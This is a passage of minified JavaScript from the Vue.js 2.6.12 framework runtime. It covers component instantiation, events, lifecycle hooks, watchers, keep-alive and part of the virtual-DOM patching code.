f=Se(e,t,s);if(i(t.options.functional))return tn(t,f,e,n,a);var d=e.on;if(e.on=e.nativeOn,i(t.options.abstract)){var p=e.slot;e={},p&&(e.slot=p)}un(e);var h=t.options.name||s,v=new _t("vue-component-"+t.cid+(h?"-"+h:""),e,void 0,void 0,void 0,n,{Ctor:t,propsData:f,listeners:d,tag:s,children:a},l);return v}}}function sn(t,e){var n={_isComponent:!0,_parentVnode:t,parent:e},r=t.data.inlineTemplate;return o(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns),new t.componentOptions.Ctor(n)}function un(t){for(var e=t.hook||(t.hook={}),n=0;n<on.length;n++){var r=on[n],o=e[r],i=rn[r];o===i||o&&o._merged||(e[r]=o?cn(i,o):i)}}function cn(t,e){var n=function(n,r){t(n,r),e(n,r)};return n._merged=!0,n}function ln(t,e){var n=t.model&&t.model.prop||"value",r=t.model&&t.model.event||"input";(e.attrs||(e.attrs={}))[n]=e.model.value;var i=e.on||(e.on={}),a=i[r],s=e.model.callback;o(a)?(Array.isArray(a)?-1===a.indexOf(s):a!==s)&&(i[r]=[s].concat(a)):i[r]=s}var fn=1,dn=2;function pn(t,e,n,r,o,a){return(Array.isArray(n)||s(n))&&(o=r,r=n,n=void 0),i(a)&&(o=dn),hn(t,e,n,r,o)}function hn(t,e,n,r,i){if(o(n)&&o(n.__ob__))return Ot();if(o(n)&&o(n.is)&&(e=n.is),!e)return Ot();var a,s,u;(Array.isArray(r)&&"function"===typeof r[0]&&(n=n||{},n.scopedSlots={default:r[0]},r.length=0),i===dn?r=Te(r):i===fn&&(r=Ae(r)),"string"===typeof e)?(s=t.$vnode&&t.$vnode.ns||H.getTagNamespace(e),a=H.isReservedTag(e)?new _t(H.parsePlatformTagName(e),n,r,void 0,void 0,t):n&&n.pre||!o(u=Xt(t.$options,"components",e))?new _t(e,n,r,void 0,void 0,t):an(u,n,t,r,e)):a=an(e,n,t,r);return Array.isArray(a)?a:o(a)?(o(s)&&vn(a,s),o(n)&&mn(n),a):Ot()}function vn(t,e,n){if(t.ns=e,"foreignObject"===t.tag&&(e=void 0,n=!0),o(t.children))for(var a=0,s=t.children.length;a<s;a++){var u=t.children[a];o(u.tag)&&(r(u.ns)||i(n)&&"svg"!==u.tag)&&vn(u,e,n)}}function mn(t){u(t.style)&&ge(t.style),u(t.class)&&ge(t.class)}function yn(t){t._vnode=null,t._staticTrees=null;var e=t.$options,r=t.$vnode=e._parentVnode,o=r&&r.context;t.$slots=Ne(e._renderChildren,o),t.$scopedSlots=n,t._c=function(e,n,r,o){return pn(t,e,n,r,o,!1)},t.$createElement=function(e,n,r,o){return pn(t,e,n,r,o,!0)};var i=r&&r.data;Mt(t,"$attrs",i&&i.attrs||n,null,!0),Mt(t,"$listeners",e._parentListeners||n,null,!0)}var gn,bn=null;function wn(t){Ze(t.prototype),t.prototype.$nextTick=function(t){return me(t,this)},t.prototype._render=function(){var t,e=this,n=e.$options,r=n.render,o=n._parentVnode;o&&(e.$scopedSlots=Re(o.data.scopedSlots,e.$slots,e.$scopedSlots)),e.$vnode=o;try{bn=e,t=r.call(e._renderProxy,e.$createElement)}catch(Xc){re(Xc,e,"render"),t=e._vnode}finally{bn=null}return Array.isArray(t)&&1===t.length&&(t=t[0]),t instanceof _t||(t=Ot()),t.parent=o,t}}function _n(t,e){return(t.__esModule||ht&&"Module"===t[Symbol.toStringTag])&&(t=t.default),u(t)?e.extend(t):t}function xn(t,e,n,r,o){var i=Ot();return i.asyncFactory=t,i.asyncMeta={data:e,context:n,children:r,tag:o},i}function On(t,e){if(i(t.error)&&o(t.errorComp))return t.errorComp;if(o(t.resolved))return t.resolved;var n=bn;if(n&&o(t.owners)&&-1===t.owners.indexOf(n)&&t.owners.push(n),i(t.loading)&&o(t.loadingComp))return t.loadingComp;if(n&&!o(t.owners)){var a=t.owners=[n],s=!0,c=null,l=null;n.$on("hook:destroyed",(function(){return b(a,n)}));var f=function(t){for(var e=0,n=a.length;e<n;e++)a[e].$forceUpdate();t&&(a.length=0,null!==c&&(clearTimeout(c),c=null),null!==l&&(clearTimeout(l),l=null))},d=B((function(n){t.resolved=_n(n,e),s?a.length=0:f(!0)})),h=B((function(e){o(t.errorComp)&&(t.error=!0,f(!0))})),v=t(d,h);return u(v)&&(p(v)?r(t.resolved)&&v.then(d,h):p(v.component)&&(v.component.then(d,h),o(v.error)&&(t.errorComp=_n(v.error,e)),o(v.loading)&&(t.loadingComp=_n(v.loading,e),0===v.delay?t.loading=!0:c=setTimeout((function(){c=null,r(t.resolved)&&r(t.error)&&(t.loading=!0,f(!1))}),v.delay||200)),o(v.timeout)&&(l=setTimeout((function(){l=null,r(t.resolved)&&h(null)}),v.timeout)))),s=!1,t.loading?t.loadingComp:t.resolved}}function Sn(t){return t.isComment&&t.asyncFactory}function kn(t){if(Array.isArray(t))for(var e=0;e<t.length;e++){var n=t[e];if(o(n)&&(o(n.componentOptions)||Sn(n)))return n}}function An(t){t._events=Object.create(null),t._hasHookEvent=!1;var e=t.$options._parentListeners;e&&$n(t,e)}function Tn(t,e){gn.$on(t,e)}function Cn(t,e){gn.$off(t,e)}function En(t,e){var n=gn;return function r(){var o=e.apply(null,arguments);null!==o&&n.$off(t,r)}}function $n(t,e,n){gn=t,xe(e,n||{},Tn,Cn,En,t),gn=void 0}function jn(t){var e=/^hook:/;t.prototype.$on=function(t,n){var r=this;if(Array.isArray(t))for(var o=0,i=t.length;o<i;o++)r.$on(t[o],n);else(r._events[t]||(r._events[t]=[])).push(n),e.test(t)&&(r._hasHookEvent=!0);return r},t.prototype.$once=function(t,e){var n=this;function r(){n.$off(t,r),e.apply(n,arguments)}return r.fn=e,n.$on(t,r),n},t.prototype.$off=function(t,e){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(Array.isArray(t)){for(var r=0,o=t.length;r<o;r++)n.$off(t[r],e);return n}var i,a=n._events[t];if(!a)return n;if(!e)return n._events[t]=null,n;var s=a.length;while(s--)if(i=a[s],i===e||i.fn===e){a.splice(s,1);break}return n},t.prototype.$emit=function(t){var e=this,n=e._events[t];if(n){n=n.length>1?j(n):n;for(var r=j(arguments,1),o='event handler for "'+t+'"',i=0,a=n.length;i<a;i++)oe(n[i],e,r,e,o)}return e}}var Pn=null;function Nn(t){var e=Pn;return Pn=t,function(){Pn=e}}function In(t){var e=t.$options,n=e.parent;if(n&&!e.abstract){while(n.$options.abstract&&n.$parent)n=n.$parent;n.$children.push(t)}t.$parent=n,t.$root=n?n.$root:t,t.$children=[],t.$refs={},t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}function Rn(t){t.prototype._update=function(t,e){var n=this,r=n.$el,o=n._vnode,i=Nn(n);n._vnode=t,n.$el=o?n.__patch__(o,t):n.__patch__(n.$el,t,e,!1),i(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n),n.$vnode&&n.$parent&&n.$vnode===n.$parent._vnode&&(n.$parent.$el=n.$el)},t.prototype.$forceUpdate=function(){var t=this;t._watcher&&t._watcher.update()},t.prototype.$destroy=function(){var t=this;if(!t._isBeingDestroyed){Un(t,"beforeDestroy"),t._isBeingDestroyed=!0;var e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||b(e.$children,t),t._watcher&&t._watcher.teardown();var n=t._watchers.length;while(n--)t._watchers[n].teardown();t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),Un(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}}}function Mn(t,e,n){var r;return t.$el=e,t.$options.render||(t.$options.render=Ot),Un(t,"beforeMount"),r=function(){t._update(t._render(),n)},new or(t,r,I,{before:function(){t._isMounted&&!t._isDestroyed&&Un(t,"beforeUpdate")}},!0),n=!1,null==t.$vnode&&(t._isMounted=!0,Un(t,"mounted")),t}function Ln(t,e,r,o,i){var a=o.data.scopedSlots,s=t.$scopedSlots,u=!!(a&&!a.$stable||s!==n&&!s.$stable||a&&t.$scopedSlots.$key!==a.$key),c=!!(i||t.$options._renderChildren||u);if(t.$options._parentVnode=o,t.$vnode=o,t._vnode&&(t._vnode.parent=o),t.$options._renderChildren=i,t.$attrs=o.data.attrs||n,t.$listeners=r||n,e&&t.$options.props){jt(!1);for(var l=t._props,f=t.$options._propKeys||[],d=0;d<f.length;d++){var p=f[d],h=t.$options.props;l[p]=Zt(p,h,e,t)}jt(!0),t.$options.propsData=e}r=r||n;var v=t.$options._parentListeners;t.$options._parentListeners=r,$n(t,r,v),c&&(t.$slots=Ne(i,o.context),t.$forceUpdate())}function Dn(t){while(t&&(t=t.$parent))if(t._inactive)return!0;return!1}function Fn(t,e){if(e){if(t._directInactive=!1,Dn(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var n=0;n<t.$children.length;n++)Fn(t.$children[n]);Un(t,"activated")}}function Bn(t,e){if((!e||(t._directInactive=!0,!Dn(t)))&&!t._inactive){t._inactive=!0;for(var n=0;n<t.$children.length;n++)Bn(t.$children[n]);Un(t,"deactivated")}}function Un(t,e){bt();var n=t.$options[e],r=e+" hook";if(n)for(var o=0,i=n.length;o<i;o++)oe(n[o],t,null,t,r);t._hasHookEvent&&t.$emit("hook:"+e),wt()}var zn=[],Vn=[],Hn={},Wn=!1,qn=!1,Gn=0;function Jn(){Gn=zn.length=Vn.length=0,Hn={},Wn=qn=!1}var Kn=0,Yn=Date.now;if(Z&&!nt){var Xn=window.performance;Xn&&"function"===typeof Xn.now&&Yn()>document.createEvent("Event").timeStamp&&(Yn=function(){return Xn.now()})}function Zn(){var t,e;for(Kn=Yn(),qn=!0,zn.sort((function(t,e){return t.id-e.id})),Gn=0;Gn<zn.length;Gn++)t=zn[Gn],t.before&&t.before(),e=t.id,Hn[e]=null,t.run();var n=Vn.slice(),r=zn.slice();Jn(),er(n),Qn(r),ft&&H.devtools&&ft.emit("flush")}function Qn(t){var e=t.length;while(e--){var n=t[e],r=n.vm;r._watcher===n&&r._isMounted&&!r._isDestroyed&&Un(r,"updated")}}function tr(t){t._inactive=!1,Vn.push(t)}function er(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,Fn(t[e],!0)}function nr(t){var e=t.id;if(null==Hn[e]){if(Hn[e]=!0,qn){var n=zn.length-1;while(n>Gn&&zn[n].id>t.id)n--;zn.splice(n+1,0,t)}else zn.push(t);Wn||(Wn=!0,me(Zn))}}var rr=0,or=function(t,e,n,r,o){this.vm=t,o&&(t._watcher=this),t._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++rr,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new pt,this.newDepIds=new pt,this.expression="","function"===typeof e?this.getter=e:(this.getter=K(e),this.getter||(this.getter=I)),this.value=this.lazy?void 0:this.get()};or.prototype.get=function(){var t;bt(this);var e=this.vm;try{t=this.getter.call(e,e)}catch(Xc){if(!this.user)throw Xc;re(Xc,e,'getter for watcher "'+this.expression+'"')}finally{this.deep&&ge(t),wt(),this.cleanupDeps()}return t},or.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},or.prototype.cleanupDeps=function(){var t=this.deps.length;while(t--){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},or.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():nr(this)},or.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||u(t)||this.deep){var e=this.value;if(this.value=t,this.user)try{this.cb.call(this.vm,t,e)}catch(Xc){re(Xc,this.vm,'callback for watcher "'+this.expression+'"')}else this.cb.call(this.vm,t,e)}}},or.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},or.prototype.depend=function(){var t=this.deps.length;while(t--)this.deps[t].depend()},or.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||b(this.vm._watchers,this);var t=this.deps.length;while(t--)this.deps[t].removeSub(this);this.active=!1}};var ir={enumerable:!0,configurable:!0,get:I,set:I};function ar(t,e,n){ir.get=function(){return this[e][n]},ir.set=function(t){this[e][n]=t},Object.defineProperty(t,n,ir)}function sr(t){t._watchers=[];var e=t.$options;e.props&&ur(t,e.props),e.methods&&mr(t,e.methods),e.data?cr(t):Rt(t._data={},!0),e.computed&&dr(t,e.computed),e.watch&&e.watch!==st&&yr(t,e.watch)}function ur(t,e){var n=t.$options.propsData||{},r=t._props={},o=t.$options._propKeys=[],i=!t.$parent;i||jt(!1);var a=function(i){o.push(i);var a=Zt(i,e,n,t);Mt(r,i,a),i in t||ar(t,"_props",i)};for(var s in e)a(s);jt(!0)}function cr(t){var e=t.$options.data;e=t._data="function"===typeof e?lr(e,t):e||{},l(e)||(e={});var n=Object.keys(e),r=t.$options.props,o=(t.$options.methods,n.length);while(o--){var i=n[o];0,r&&_(r,i)||q(i)||ar(t,"_data",i)}Rt(e,!0)}function lr(t,e){bt();try{return t.call(e,e)}catch(Xc){return re(Xc,e,"data()"),{}}finally{wt()}}var fr={lazy:!0};function dr(t,e){var n=t._computedWatchers=Object.create(null),r=lt();for(var o in e){var i=e[o],a="function"===typeof i?i:i.get;0,r||(n[o]=new or(t,a||I,I,fr)),o in t||pr(t,o,i)}}function pr(t,e,n){var r=!lt();"function"===typeof n?(ir.get=r?hr(e):vr(n),ir.set=I):(ir.get=n.get?r&&!1!==n.cache?hr(e):vr(n.get):I,ir.set=n.set||I),Object.defineProperty(t,e,ir)}function hr(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),yt.target&&e.depend(),e.value}}function vr(t){return function(){return t.call(this,this)}}function mr(t,e){t.$options.props;for(var n in e)t[n]="function"!==typeof e[n]?I:$(e[n],t)}function yr(t,e){for(var n in e){var r=e[n];if(Array.isArray(r))for(var o=0;o<r.length;o++)gr(t,n,r[o]);else gr(t,n,r)}}function gr(t,e,n,r){return l(n)&&(r=n,n=n.handler),"string"===typeof n&&(n=t[n]),t.$watch(e,n,r)}function br(t){var e={get:function(){return this._data}},n={get:function(){return this._props}};Object.defineProperty(t.prototype,"$data",e),Object.defineProperty(t.prototype,"$props",n),t.prototype.$set=Lt,t.prototype.$delete=Dt,t.prototype.$watch=function(t,e,n){var r=this;if(l(e))return gr(r,t,e,n);n=n||{},n.user=!0;var o=new or(r,t,e,n);if(n.immediate)try{e.call(r,o.value)}catch(i){re(i,r,'callback for immediate watcher "'+o.expression+'"')}return function(){o.teardown()}}}var wr=0;function _r(t){t.prototype._init=function(t){var e=this;e._uid=wr++,e._isVue=!0,t&&t._isComponent?xr(e,t):e.$options=Yt(Or(e.constructor),t||{},e),e._renderProxy=e,e._self=e,In(e),An(e),yn(e),Un(e,"beforeCreate"),je(e),sr(e),$e(e),Un(e,"created"),e.$options.el&&e.$mount(e.$options.el)}}function xr(t,e){var n=t.$options=Object.create(t.constructor.options),r=e._parentVnode;n.parent=e.parent,n._parentVnode=r;var o=r.componentOptions;n.propsData=o.propsData,n._parentListeners=o.listeners,n._renderChildren=o.children,n._componentTag=o.tag,e.render&&(n.render=e.render,n.staticRenderFns=e.staticRenderFns)}function Or(t){var e=t.options;if(t.super){var n=Or(t.super),r=t.superOptions;if(n!==r){t.superOptions=n;var o=Sr(t);o&&P(t.extendOptions,o),e=t.options=Yt(n,t.extendOptions),e.name&&(e.components[e.name]=t)}}return e}function Sr(t){var e,n=t.options,r=t.sealedOptions;for(var o in n)n[o]!==r[o]&&(e||(e={}),e[o]=n[o]);return e}function kr(t){this._init(t)}function Ar(t){t.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(e.indexOf(t)>-1)return this;var n=j(arguments,1);return n.unshift(this),"function"===typeof t.install?t.install.apply(t,n):"function"===typeof t&&t.apply(null,n),e.push(t),this}}function Tr(t){t.mixin=function(t){return this.options=Yt(this.options,t),this}}function Cr(t){t.cid=0;var e=1;t.extend=function(t){t=t||{};var n=this,r=n.cid,o=t._Ctor||(t._Ctor={});if(o[r])return o[r];var i=t.name||n.options.name;var a=function(t){this._init(t)};return a.prototype=Object.create(n.prototype),a.prototype.constructor=a,a.cid=e++,a.options=Yt(n.options,t),a["super"]=n,a.options.props&&Er(a),a.options.computed&&$r(a),a.extend=n.extend,a.mixin=n.mixin,a.use=n.use,z.forEach((function(t){a[t]=n[t]})),i&&(a.options.components[i]=a),a.superOptions=n.options,a.extendOptions=t,a.sealedOptions=P({},a.options),o[r]=a,a}}function Er(t){var e=t.options.props;for(var n in e)ar(t.prototype,"_props",n)}function $r(t){var e=t.options.computed;for(var n in e)pr(t.prototype,n,e[n])}function jr(t){z.forEach((function(e){t[e]=function(t,n){return n?("component"===e&&l(n)&&(n.name=n.name||t,n=this.options._base.extend(n)),"directive"===e&&"function"===typeof n&&(n={bind:n,update:n}),this.options[e+"s"][t]=n,n):this.options[e+"s"][t]}}))}function Pr(t){return t&&(t.Ctor.options.name||t.tag)}function Nr(t,e){return Array.isArray(t)?t.indexOf(e)>-1:"string"===typeof t?t.split(",").indexOf(e)>-1:!!f(t)&&t.test(e)}function Ir(t,e){var n=t.cache,r=t.keys,o=t._vnode;for(var i in n){var a=n[i];if(a){var s=Pr(a.componentOptions);s&&!e(s)&&Rr(n,i,r,o)}}}function Rr(t,e,n,r){var o=t[e];!o||r&&o.tag===r.tag||o.componentInstance.$destroy(),t[e]=null,b(n,e)}_r(kr),br(kr),jn(kr),Rn(kr),wn(kr);var Mr=[String,RegExp,Array],Lr={name:"keep-alive",abstract:!0,props:{include:Mr,exclude:Mr,max:[String,Number]},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)Rr(this.cache,t,this.keys)},mounted:function(){var t=this;this.$watch("include",(function(e){Ir(t,(function(t){return Nr(e,t)}))})),this.$watch("exclude",(function(e){Ir(t,(function(t){return!Nr(e,t)}))}))},render:function(){var t=this.$slots.default,e=kn(t),n=e&&e.componentOptions;if(n){var r=Pr(n),o=this,i=o.include,a=o.exclude;if(i&&(!r||!Nr(i,r))||a&&r&&Nr(a,r))return e;var s=this,u=s.cache,c=s.keys,l=null==e.key?n.Ctor.cid+(n.tag?"::"+n.tag:""):e.key;u[l]?(e.componentInstance=u[l].componentInstance,b(c,l),c.push(l)):(u[l]=e,c.push(l),this.max&&c.length>parseInt(this.max)&&Rr(u,c[0],c,this._vnode)),e.data.keepAlive=!0}return e||t&&t[0]}},Dr={KeepAlive:Lr};function Fr(t){var e={get:function(){return H}};Object.defineProperty(t,"config",e),t.util={warn:vt,extend:P,mergeOptions:Yt,defineReactive:Mt},t.set=Lt,t.delete=Dt,t.nextTick=me,t.observable=function(t){return Rt(t),t},t.options=Object.create(null),z.forEach((function(e){t.options[e+"s"]=Object.create(null)})),t.options._base=t,P(t.options.components,Dr),Ar(t),Tr(t),Cr(t),jr(t)}Fr(kr),Object.defineProperty(kr.prototype,"$isServer",{get:lt}),Object.defineProperty(kr.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(kr,"FunctionalRenderContext",{value:Qe}),kr.version="2.6.12";var Br=m("style,class"),Ur=m("input,textarea,option,select,progress"),zr=function(t,e,n){return"value"===n&&Ur(t)&&"button"!==e||"selected"===n&&"option"===t||"checked"===n&&"input"===t||"muted"===n&&"video"===t},Vr=m("contenteditable,draggable,spellcheck"),Hr=m("events,caret,typing,plaintext-only"),Wr=function(t,e){return Yr(e)||"false"===e?"false":"contenteditable"===t&&Hr(e)?e:"true"},qr=m("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,translate,truespeed,typemustmatch,visible"),Gr="http://www.w3.org/1999/xlink",Jr=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},Kr=function(t){return Jr(t)?t.slice(6,t.length):""},Yr=function(t){return null==t||!1===t};function Xr(t){var e=t.data,n=t,r=t;while(o(r.componentInstance))r=r.componentInstance._vnode,r&&r.data&&(e=Zr(r.data,e));while(o(n=n.parent))n&&n.data&&(e=Zr(e,n.data));return Qr(e.staticClass,e.class)}function Zr(t,e){return{staticClass:to(t.staticClass,e.staticClass),class:o(t.class)?[t.class,e.class]:e.class}}function Qr(t,e){return o(t)||o(e)?to(t,eo(e)):""}function to(t,e){return t?e?t+" "+e:t:e||""}function eo(t){return Array.isArray(t)?no(t):u(t)?ro(t):"string"===typeof t?t:""}function no(t){for(var e,n="",r=0,i=t.length;r<i;r++)o(e=eo(t[r]))&&""!==e&&(n&&(n+=" "),n+=e);return n}function ro(t){var e="";for(var n in t)t[n]&&(e&&(e+=" "),e+=n);return e}var oo={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},io=m("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),ao=m("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),so=function(t){return"pre"===t},uo=function(t){return io(t)||ao(t)};function co(t){return ao(t)?"svg":"math"===t?"math":void 0}var lo=Object.create(null);function fo(t){if(!Z)return!0;if(uo(t))return!1;if(t=t.toLowerCase(),null!=lo[t])return lo[t];var e=document.createElement(t);return t.indexOf("-")>-1?lo[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:lo[t]=/HTMLUnknownElement/.test(e.toString())}var po=m("text,number,password,search,email,tel,url");function ho(t){if("string"===typeof t){var e=document.querySelector(t);return e||document.createElement("div")}return t}function vo(t,e){var n=document.createElement(t);return"select"!==t||e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n}function mo(t,e){return document.createElementNS(oo[t],e)}function yo(t){return document.createTextNode(t)}function go(t){return document.createComment(t)}function bo(t,e,n){t.insertBefore(e,n)}function wo(t,e){t.removeChild(e)}function _o(t,e){t.appendChild(e)}function xo(t){return t.parentNode}function Oo(t){return t.nextSibling}function So(t){return t.tagName}function ko(t,e){t.textContent=e}function Ao(t,e){t.setAttribute(e,"")}var To=Object.freeze({createElement:vo,createElementNS:mo,createTextNode:yo,createComment:go,insertBefore:bo,removeChild:wo,appendChild:_o,parentNode:xo,nextSibling:Oo,tagName:So,setTextContent:ko,setStyleScope:Ao}),Co={create:function(t,e){Eo(e)},update:function(t,e){t.data.ref!==e.data.ref&&(Eo(t,!0),Eo(e))},destroy:function(t){Eo(t,!0)}};function Eo(t,e){var n=t.data.ref;if(o(n)){var r=t.context,i=t.componentInstance||t.elm,a=r.$refs;e?Array.isArray(a[n])?b(a[n],i):a[n]===i&&(a[n]=void 0):t.data.refInFor?Array.isArray(a[n])?a[n].indexOf(i)<0&&a[n].push(i):a[n]=[i]:a[n]=i}}var $o=new _t("",{},[]),jo=["create","activate","update","remove","destroy"];function Po(t,e){return t.key===e.key&&(t.tag===e.tag&&t.isComment===e.isComment&&o(t.data)===o(e.data)&&No(t,e)||i(t.isAsyncPlaceholder)&&t.asyncFactory===e.asyncFactory&&r(e.asyncFactory.error))}function No(t,e){if("input"!==t.tag)return!0;var n,r=o(n=t.data)&&o(n=n.attrs)&&n.type,i=o(n=e.data)&&o(n=n.attrs)&&n.type;return r===i||po(r)&&po(i)}function Io(t,e,n){var r,i,a={};for(r=e;r<=n;++r)i=t[r].key,o(i)&&(a[i]=r);return a}function Ro(t){var e,n,a={},u=t.modules,c=t.nodeOps;for(e=0;e<jo.length;++e)for(a[jo[e]]=[],n=0;n<u.length;++n)o(u[n][jo[e]])&&a[jo[e]].push(u[n][jo[e]]);function l(t){return new _t(c.tagName(t).toLowerCase(),{},[],void 0,t)}function f(t,e){function n(){0===--n.listeners&&d(t)}return n.listeners=e,n}function d(t){var e=c.parentNode(t);o(e)&&c.removeChild(e,t)}function p(t,e,n,r,a,s,u){if(o(t.elm)&&o(s)&&(t=s[u]=kt(t)),t.isRootInsert=!a,!h(t,e,n,r)){var l=t.data,f=t.children,d=t.tag;o(d)?(t.elm=t.ns?c.createElementNS(t.ns,d):c.createElement(d,t),x(t),b(t,f,e),o(l)&&_(t,e),g(n,t.elm,r)):i(t.isComment)?(t.elm=c.createComment(t.text),g(n,t.elm,r)):(t.elm=c.createTextNode(t.text),g(n,t.elm,r))}}function h(t,e,n,r){var a=t.data;if(o(a)){var s=o(t.componentInstance)&&a.keepAlive;if(o(a=a.hook)&&o(a=a.init)&&a(t,!1),o(t.componentInstance))return v(t,e),g(n,t.elm,r),i(s)&&y(t,e,n,r),!0}}function v(t,e){o(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,w(t)?(_(t,e),x(t)):(Eo(t),e.push(t))}function y(t,e,n,r){var i,s=t;while(s.componentInstance)if(s=s.componentInstance._vnode,o(i=s.data)&&o(i=i.transition)){for(i=0;i<a.activate.length;++i)a.activate[i]($o,s);e.push(s);break}g(n,t.elm,r)}function g(t,e,n){o(t)&&(o(n)?c.parentNode(n)===t&&c.insertBefore(t,e,n):c.appendChild(t,e))}function b(t,e,n){if(Array.isArray(e)){0;for(var r=0;r<e.length;++r)p(e[r],n,t.elm,null,!0,e,r)}else s(t.text)&&c.appendChild(t.elm,c.createTextNode(String(t.text)))}function w(t){while(t.componentInstance)t=t.componentInstance._vnode;return o(t.tag)}function _(t,n){for(var r=0;r<a.create.length;++r)a.create[r]($o,t);e=t.data.hook,o(e)&&(o(e.create)&&e.create($o,t),o(e.insert)&&n.push(t))}function x(t){var e;if(o(e=t.fnScopeId))c.setStyleScope(t.elm,e);else{var n=t;while(n)o(e=n.context)&&o(e=e.$options._scopeId)&&c.setStyleScope(t.elm,e),n=n.parent}o(e=Pn)&&e!==t.context&&e!==t.fnContext&&o(e=e.$options._scopeId)&&c.setStyleScope(t.elm,e)}function O(t,e,n,r,o,i){for(;r<=o;++r)p(n[r],i,t,e,!1,n,r)}function S(t){var e,n,r=t.data;if(o(r))for(o(e=r.hook)&&o(e=e.destroy)&&e(t),e=0;e<a.destroy.length;++e)a.destroy[e](t);if(o(e=t.children))for(n=0;n<t.children.length;++n)S(t.children[n])}function k(t,e,n){for(;e<=n;++e){var r=t[e];o(r)&&(o(r.tag)?(A(r),S(r)):d(r.elm))}}function A(t,e){if(o(e)||o(t.data)){var n,r=a.remove.length+1;for(o(e)?e.listeners+=r:e=f(t.elm,r),o(n=t.componentInstance)&&o(n=n._vnode)&&o(n.data)&&A(n,e),n=0;n<a.remove.length;++n)a.remove[n](t,e);o(n=t.data.hook)&&o(n=n.remove)?n(t,e):e()}else d(t.elm)}function T(t,e,n,i,a){var s,u,l,f,d=0,h=0,v=e.length-1,m=e[0],y=e[v],g=n.length-1,b=n[0],w=n[g],_=!a;while(d<=v&&h<=g)r(m)?m=e[++d]:r(y)?y=e[--v]:Po(m,b)?(E(m,b,i,n,h),m=e[++d],b=n[++h]):Po(y,w)?(E(y,w,i,n,g),y=e[--v],w=n[--g]):Po(m,w)?(E(m,w,i,n,g),_&&c.insertBefore(t,m.elm,c.nextSibling(y.elm)),m=e[++d],w=n[--g]):Po(y,b)?(E(y,b,i,n,h),_&&c.insertBefore(t,y.elm,m.elm),y=e[--v],b=n[++h]):(r(s)&&(s=Io(e,d,v)),u=o(b.key)?s[b.key]:C(b,e,d,v),r(u)?p(b,i,t,m.elm,!1,n,h):(l=e[u],Po(l,b)?(E(l,b,i,n,h),e[u]=void 0,_&&c.insertBefore(t,l.elm,m.elm)):p(b,i,t,m.elm,!1,n,h)),b=n[++h]);d>v?(f=r(n[g+1])?null:n[g+1].elm,O(t,f,n,h,g,i)):h>g&&k(e,d,v)}function C(t,e,n,r){for(var i=n;i<r;i++){var a=e[i];if(o(a)&&Po(t,a))return i}}function E(t,e,n,s,u,l){if(t!==e){o(e.elm)&&o(s)&&(e=s[u]=kt(e));var f=e.elm=t.elm;if(i(t.isAsyncPlaceholder))o(e.asyncFactory.resolved)?P(t.elm,e,n):e.isAsyncPlaceholder=!0;else if(i(e.isStatic)&&i(t.isStatic)&&e.key===t.key&&(i(e.isCloned)||i(e.isOnce)))e.componentInstance=t.componentInstance;else{var d,p=e.data;o(p)&&o(d=p.hook)&&o(d=d.prepatch)&&d(t,e);var 